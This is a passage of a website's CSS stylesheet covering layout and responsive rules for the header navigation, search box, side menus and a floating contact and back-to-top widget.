		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, 0.8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon::before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../img/close.png) no-repeat;
		display: block;
		opacity: 0.6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none;
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity 0.5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item::after {
	background: #e41e2b;
	bottom: 0;
	content: '';
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected::after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity 0.5s ease-in-out;
}

.head-caption::after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none;
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible;
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block;
	}

	#header .navigation .head-tools {
		display: none;
	}

	#header .navigation .head-tools {
		display: none;
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383c;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon::before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon::after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon::before,
	.head-menu-btn.on .menu-icon::after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left 0.4s ease-in-out;
	}

	#header .navigation.show {
		left: 0;
	}

	#header .navigation .head-caption {
		display: none;
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383c;
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4;
	}

	.navigation .title .foldIcon::before {
		border-top-color: #fbfcff;
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none;
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../img/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content {
	overflow: hidden;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding 0.2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #f0f2f5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989e;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #f0f2f5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #f0f2f5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #e3e6eb;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #e3e6eb;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title::before {
	border: 8px solid transparent;
	border-left-color: #b8bdc0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: '';
}

.side-nav-bar .nav-item .title::after {
	border: 7px solid transparent;
	border-left-color: #f0f2f5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: '';
}

.nav-item:hover .title::after,
.on.nav-item .title::after {
	border-left-color: #e3e6eb;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #f0f2f5;
	background: rgba(240, 242, 245, 0.95);
	transition: left 0.3s ease-out 0.1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item::before {
		right: 15px;
	}

	.side-nav-bar .nav-item::after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border-radius: 2px;
	align-items: center;
	justify-content: center;
	background-color: #fff;
	border-radius: 24px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	cursor: pointer;
	color: var(--zdzzts);
}

.phone-icon:hover{
 background: var(--zdans);
 color: #fff;
}


.icons-float-bar {
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0;
}

.icons-float-bar.f2 {
	background-position: -20px 0;
}

.icons-float-bar.f3 {
	background-position: -40px 0;
}

.icons-float-bar.f4 {
	background-position: -60px 0;
}

.icons-float-bar.f5 {
	background-position: -80px 0;
}

.icons-float-bar.to-top {
	background-position: -100px 0;
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../img/float-dialog-icon.png);
		background-size: auto 100%;
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1;
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative;
}

.page-nav-btn::after,
.page-nav-btn::before {
	content: '';
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0;
}

.page-nav-btn::after {
	top: auto;
	bottom: -9px;
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 56px;
	right: 20px;
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-size: 0;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.float-bar-nav>.item.tel {
	height: 40px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default;
	border-radius: 24px;
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto;
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	background-color: #fff;
	font-size: 16px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.float-bar-nav>.item.tel>p::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none;
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -80px 0;
}

.float-bar-nav>.item.to-top-btn {
	margin-top: 100px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

@media (max-height:600px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 30px;
	}
}

@media (max-height:500px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 10px;
	}
}

@media (max-height:450px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 5px;
	}
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1;
}
.show-totop .float-bar-nav>.item.to-top-btn a{
	font-size:18px;
	color: #333;
}
.show-totop .float-bar-nav>.item.to-top-btn a:hover{
	color: var(--zdztxz);
}
.float-bar-nav .item {
	position: relative;
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: calc(100% - 25px);
	padding-right: 25px;
	margin-bottom: -146px;
	margin-right: 13px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.float-bar-nav .sub-nav-layer::before,
.float-config-btn .float-config-star-expand::before,
.sidebar-qr-code-content::before,
.float-config-custom::before {
	content: ' ';
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-left-color: #fff;
	position: absolute;
	left: 100%;
	top: 50%;
	margin-top: -20px;
}

.float-bar-nav .sub-nav-layer::before {
	left: calc(100% - 25px);
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible;
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px;
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden;
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, 0.1);
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7;
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px;
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	background: url(../img/phone-icon.gif) no-repeat;
	margin: 20px 0 0;
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333;
}

.sub-nav-main .num span {
	font-weight: 700;
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0;
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px;
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px;
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5;
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff;
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px;
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px;
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative;
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sub-inner .title {
	margin-left: 50px;
	font-size: 14px;
	color: #333;
}

.sub-inner .info {
	display: block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0;
}

.sub-inner .info span {
	color: #575d6c;
}

.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75;
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0;
}

.sub-inner:hover {
	background: #fafafa;
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a;
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px;
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, 0.4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center;
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle;
}

.float-sidebar .shown-btn>.dot::after,
.float-sidebar .shown-btn>.dot::before {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px;
}

.float-sidebar .shown-btn>.dot::after {
	margin-left: 6px;
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0;
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px;
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block;
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right 0.3s ease-out;
		transition: right 0.3s ease-out;
	}

	.float-sidebar.show {
		right: 0;
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important;
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px;
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none;
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0;
	}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%;
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0;
}

.float-bar-nav>.item.tel {
	background-color: #fff;
}

.sub-inner>a:first-child:hover .title {
	color: var(--zdztxz);
}

.float-sidebar .sub-inner .info-pc {
	display: block;
}

.float-sidebar .sub-inner .info-mb {
	display: none;
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252b3a;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px;
}

.sub-inner:hover .title {
	color: var(--zdztxz);
}

.sub-inner .info-pc {
	color: var(--zdzzts) !important;
}

.sub-inner .info-pc span {
	color: #575d6c !important;
}

.float-bar-nav>.item.tel>p {
	padding: 0;
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	white-space: nowrap;
	transform: rotate(90deg);
	transform-origin: 18px 24px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important;
	}

	.sub-inner .info-mb {
		color: #2468f2 !important;
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
	}

	.sub-inner .info-mb span {
		color: #333 !important;
	}

	.float-sidebar .sub-inner .info-pc {
		display: none;
	}

	.float-sidebar .sub-inner .info-mb {
		display: block;
	}

	.float-sidebar {
		right: 20px;
	}

	.float-bar-nav .sub-nav-layer {
		right: 8px;
		margin-bottom: 0;
	}

	.float-bar-nav .sub-nav-layer::before,
	.float-config-btn .float-config-star-expand::before,
	.sidebar-qr-code-content::before,
	.float-config-custom::before {
		display: none;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
		height: 40px;
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px;
	}

	.to-top-btn {
	opacity: 0.4 !important;
	}
}

.float-config-btn {
	height: 40px;
	width: 40px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	border-radius: 100%;
}

.float-config-btn>.float-config {
	background-position: center;
}

.float-config-btn>.float-config-btn-img {
	background-position: 9px 9px;
	background-repeat: no-repeat;
	border-radius: 100%;
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none;
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #2468f2;
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px);
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #2468f2;
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none;
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5e7ce0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media (max-width:1023px) {
	#footer .float-sidebar {
